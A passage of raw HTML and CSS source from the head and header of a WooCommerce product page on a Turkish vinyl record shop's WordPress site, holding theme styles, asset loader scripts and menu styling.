20px;--row-gap:10px;--column-gap:20px}.elementor-711 .elementor-element.elementor-element-6683bc0{width:auto;max-width:auto}.elementor-711 .elementor-element.elementor-element-1a9c561{width:auto;max-width:auto}.elementor-711 .elementor-element.elementor-element-faf80bc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px}.elementor-711 .elementor-element.elementor-element-0785e71{--display:flex;--wd-sticky-offset:150px}.elementor-711 .elementor-element.elementor-element-dc50c15{--display:flex;--wd-sticky-offset:150px}.elementor-711 .elementor-element.elementor-element-8a3346b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--flex-wrap:nowrap}.elementor-711 .elementor-element.elementor-element-a692804{width:var(--container-widget-width,78%);max-width:78%;--container-widget-width:78%;--container-widget-flex-grow:0}html .elementor-711 .elementor-element.elementor-element-a692804 .product_title{font-size:28px}.elementor-711 .elementor-element.elementor-element-300f7d8 .wd-info-box{padding:20px 20px 20px 20px;background-color:#10101008}.elementor-711 .elementor-element.elementor-element-2444467{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center}.elementor-711 .elementor-element.elementor-element-5e38082{width:auto;max-width:auto}.elementor-711 .elementor-element.elementor-element-5e38082 .price,.elementor-711 .elementor-element.elementor-element-5e38082 .amount{font-size:34px}.elementor-711 .elementor-element.elementor-element-6776ae2{--divider-border-style:solid;--divider-color:#0000001C;--divider-border-width:1px}.elementor-711 .elementor-element.elementor-element-6776ae2 .elementor-divider-separator{width:100%}.elementor-711 .elementor-element.elementor-element-6776ae2 .elementor-divider{padding-block-start:1px;padding-block-end:1px}.elementor-711 .elementor-element.elementor-element-99109d0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:12px 20px;--row-gap:12px;--column-gap:20px}.elementor-711 .elementor-element.elementor-element-6c98896{--divider-border-style:solid;--divider-color:#0000001C;--divider-border-width:1px}.elementor-711 .elementor-element.elementor-element-6c98896 .elementor-divider-separator{width:100%}.elementor-711 .elementor-element.elementor-element-6c98896 .elementor-divider{padding-block-start:1px;padding-block-end:1px}.elementor-711 .elementor-element.elementor-element-27a5519>.elementor-widget-container{margin:-20px 0 0 0}.elementor-711 .elementor-element.elementor-element-27a5519 .wd-accordion-title-text{font-weight:600;color:#242424}.elementor-711 .elementor-element.elementor-element-27a5519 .wd-accordion:not(.wd-inited) .wd-accordion-item:first-child .wd-accordion-title-text{color:#242424}@media (max-width:1024px){.elementor-711 .elementor-element.elementor-element-8a3346b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-711 .elementor-element.elementor-element-a692804{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%}html .elementor-711 .elementor-element.elementor-element-a692804 .product_title{font-size:24px}.elementor-711 .elementor-element.elementor-element-5e38082 .price,.elementor-711 .elementor-element.elementor-element-5e38082 .amount{font-size:28px}.elementor-711 .elementor-element.elementor-element-99109d0{--flex-wrap:wrap}}@media (max-width:768px){.elementor-711 .elementor-element.elementor-element-faf80bc{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-711 .elementor-element.elementor-element-0785e71{--width:100%}.elementor-711 .elementor-element.elementor-element-dc50c15{--width:100%}html .elementor-711 .elementor-element.elementor-element-a692804 .product_title{font-size:22px}.elementor-711 .elementor-element.elementor-element-5e38082 .price,.elementor-711 .elementor-element.elementor-element-5e38082 .amount{font-size:22px}}@media (min-width:769px){.elementor-711 .elementor-element.elementor-element-0785e71{--width:58.3%}.elementor-711 .elementor-element.elementor-element-dc50c15{--width:41.7%}}[class*="wd-sticky-container"]{--wd-sticky-offset:150px}@media (min-width:1025px){.wd-sticky-container-lg{position:sticky;top:var(--wd-sticky-offset);align-self:flex-start}}@media (min-width:769px) and (max-width:1024px){.wd-sticky-container-md-sm{position:sticky;top:var(--wd-sticky-offset);align-self:flex-start}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://gurkanplak.com/wp-content/litespeed/css/e0c2870a4fea3b268defe67d11e782f3.css?ver=59984" /><script data-optimized="1" type="litespeed/javascript" data-src="https://gurkanplak.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://gurkanplak.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://gurkanplak.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"}</script> <link rel="https://api.w.org/" href="https://gurkanplak.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gurkanplak.com/wp-json/wp/v2/product/9342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gurkanplak.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /><link rel="canonical" href="https://gurkanplak.com/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/" /><link rel='shortlink' href='https://gurkanplak.com/?p=9342' /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="wp-custom-css">/* === GURKAN PLAK · Header Nav Minimal (no shine) === */
:root{
  --gp-gold: #D4AF37;                 /* underline vurgusu */
  --gp-hover-bg: rgba(255,255,255,.07);
  --gp-active-bg: rgb(2 71 43 / 28%); /* aktif kalem arka planı */
	
	
	
	
}

/* Sadece bu menüyü hedefle */
#menu-gurkanplak{
  display:flex;
  gap: clamp(14px, 2.8vw, 46px);
  align-items:center;
}

/* Link baz hali */
#menu-gurkanplak > li > a.woodmart-nav-link{
  position:relative;
  display:inline-flex;
  align-items:center;
  padding: 12px 18px;
  border-radius: 14px;
  font-weight: 700;
  letter-spacing:.2px;
  color: #fff;
  text-decoration:none;
  transition: background-color .25s ease, transform .18s ease;
}

/* İnce underline (parıltı yok) */
#menu-gurkanplak > li > a.woodmart-nav-link::after{
  content:"";
  position:absolute;
  left:16px; right:16px; bottom:6px;
  height:2px;
  background: linear-gradient(90deg, var(--gp-gold), #fff);
  border-radius:2px;
  transform: scaleX(0);
  transform-origin:left;
  transition: transform .3s cubic-bezier(.22,.61,.36,1);
}

/* Hover — sade aydınlanma + underline açılır; gölge/shine yok */
#menu-gurkanplak > li > a.woodmart-nav-link:hover,
#menu-gurkanplak > li > a.woodmart-nav-link:focus-visible{
  background: var(--gp-hover-bg);
  transform: translateY(-1px);
}

/* Aktif sayfa vurgusu (renk burada) */
#menu-gurkanplak > li.current-menu-item > a.woodmart-nav-link,
#menu-gurkanplak > li.current-menu-ancestor > a.woodmart-nav-link,
#menu-gurkanplak > li > a.woodmart-nav-link[aria-current="page"]{
  background: var(--gp-active-bg);
	background: rgb(7 49 32 / 87%);
    border: solid 1px #f0efaf;
    color: #f0efaf;
    -webkit-text-stroke: 0.2px #ff4da6;
    text-stroke: 0.2px #ff4da6;
}

#menu-gurkanplak > li.current-menu-item > a.woodmart-nav-link::after,
#menu-gurkanplak > li.current-menu-ancestor > a.woodmart-nav-link::after,
#menu-gurkanplak > li > a.woodmart-nav-link:hover::after{
  transform: scaleX(1);
}

/* Erişilebilir odak (minimal) */
#menu-gurkanplak > li > a.woodmart-nav-link:focus-visible{
  outline: 2px solid rgba(212,175,55,.35);
  outline-offset: 2px;
}

/* Hareket azaltımı */
@media (prefers-reduced-motion: reduce){
  #menu-gurkanplak *{ transition:none !important; }
}

/* Dokunmatik rahatlığı */
@media (max-width: 992px){
  #menu-gurkanplak{ gap: clamp(10px, 3vw, 18px); }
  #menu-gurkanplak > li > a.woodmart-nav-link{
    padding: 13px 16px; border-radius: 16px;
  }
}


/**9999999*/

/* 1920x150px CSS Arka Plan Tasarımı */
.whb-general-header {
    min-height: 150px !important;
    max-height: 150px !important;
    width: 100%;
    max-width: 1920px;
    margin: 0 auto; /* Büyük ekranlarda ortalar */
    position: relative;
    overflow: hidden;
    
    /* CSS Sunburst Efekti */
   background-color: #f2e8c4 !important;
    background-image: 
        repeating-conic-gradient(from 0deg at 50% 50%, 
            transparent 0deg 8deg, 
            #e26d5c 8deg 16deg, 
            transparent 16deg 24deg, 
            #f2a65a 24deg 32deg, 
            transparent 32deg 40deg, 
            #89c4c4 40deg 48deg
        );
    background-size: cover;
    background-position: center;
}

/* Logoyu Arka Planın Tam Ortasına Yerleştirme */
.whb-general-header .site-logo {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 10;
    padding: 0;
    margin: 0;
}

/* Logonun boyutunu kontrol et */
.whb-general-header .site-logo img {
    max-height: 130px !important; /* 150px header içinde pay bırakır */
    width: auto;
}

/* Woodmart varsayılan boşlukları temizleme */
.whb-general-header .container, 
.whb-general-header .whb-flex-row {
    height: 150px !important;
    background: transparent !important;
}

/* Header'ın diğer kısımlarını (top-bar vb.) etkilememesi için */
.whb-header-bottom {
    background-color: #003d2b !important;
}</style><style></style></head><body class="wp-singular product-template-default single single-product postid-9342 wp-theme-gurkanplak theme-gurkanplak woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-9"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_937146 whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-seci5735khj3pi1er13t color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="site-logo whb-54jdnngtt5cfo7mmcpya">
<a href="https://gurkanplak.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1600" height="935" data-src="https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak.png.webp" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak.png.webp 1600w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-600x351.png.webp 600w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-150x88.png.webp 150w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-1200x701.png.webp 1200w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-400x234.png.webp 400w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-1300x760.png.webp 1300w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-768x449.png.webp 768w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-1536x898.png.webp 1536w" data-sizes="(max-width: 1600px) 100vw, 1600px" />	</a></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 